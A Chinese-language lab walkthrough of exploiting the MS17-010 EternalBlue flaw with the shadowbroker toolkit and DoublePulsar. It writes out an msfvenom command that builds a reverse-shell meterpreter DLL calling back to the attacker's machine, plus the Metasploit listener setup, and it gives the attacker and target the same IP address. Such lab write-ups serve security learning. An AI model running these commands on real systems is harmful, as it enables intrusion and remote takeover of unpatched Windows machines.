ms17-010永恒之蓝漏洞利用

一.实验环境搭建

1.攻击机:一台32位windows 7虚拟机,需要安装32位python2.6, pywin32-212-py2.6.exe,shadowbroker工具包

ip:192.168.0.108



python2.6下载地址:https://www.python.org/download/releases/2.6/

pywin32-212-py2.6下载地址:https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/

shadowbroker工具包下载:https://github.com/misterch0c/shadowbroker,直接下载解压就可以了

2.辅助机:一台kail liunx虚拟机(用于生成dell文件和进行监控) ip:192.168.0.109

3.靶机:一台没有打补丁的64位windows 7,打开445端口 ip:192.168.0.108

二.骚操作开始了



1.利用kail liunx生成dll文件,在终端输入,msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 -f dll > DarkHQ.dll (注:这里靶机是64位的所以必须要加x64,msf默认的居然是生成32位的,小伙子在这里被坑了下)



2.打开神器metasploit,命令msfconsole

3.设置一些相关的参数(尽量别复制,多用tab补全这样不容易出错)





use exploit/multi/handler 使用监听模块

set payload windows/x64/meterpreter/reverse_tcp 设置payload(注:还是注意靶机是64的,记得设置x64)

set LHOST 192.168.0.109 设置本地ip

set LPORT 4444 设置端口(必须和生成dll文件的端口一致)

4.查看配置是否有错,show options



5.运行,exploit

6.复制我们刚刚生成的dll文件到攻击机32位win7的c盘根目录下



7.打开解压后的shadowbroker工具包,在windows目录下新建文件夹listeningposts,并且修改Fuzzbunch.xml里的ResourcesDir和LogDir成所对应的路径,小伙子这里是放到桌面的





8.在工具包里windwos目录下运行fb.py文件(过程有点烦,小伙子圈起来没有文字地方就可以直接回车)

8.指定好攻击目标后

9.一路回车



10.这里记得选择1,选择FB

11.然后一直回车,可以看到后门生成成功了



12.使用doublepulsar这个模块,use doublepulsar

13.一路回车到切换电脑配置信息



14.一直回车到底,看见已经成功了

15.返回kail liunx查看,成功的拿下

感谢各位大佬赏脸,有什么不足的地方请多多指教,欢迎意见轰炸,谢谢!!!